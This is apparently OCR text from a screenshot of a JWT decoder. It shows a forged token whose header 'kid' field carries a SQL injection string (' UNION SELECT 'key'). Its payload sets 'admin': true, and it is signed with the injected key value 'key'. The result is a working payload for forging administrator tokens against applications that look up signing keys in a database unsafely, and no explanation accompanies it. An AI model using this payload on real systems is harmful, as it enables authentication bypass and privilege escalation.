 HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"alg": "HS256",
"kid": "' UNION SELECT 'key"
}
PAYLOAD: DATA
{
"id": "' UNION SELECT 'key",
"admin": true
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
key
) secret base64 encoded